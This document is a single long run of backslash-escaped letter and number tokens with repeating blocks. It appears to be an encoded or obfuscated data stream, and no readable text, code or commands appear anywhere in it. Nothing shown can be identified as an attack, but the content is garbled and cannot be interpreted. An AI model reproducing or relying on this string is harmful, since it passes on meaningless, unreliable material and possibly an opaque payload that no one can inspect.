\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\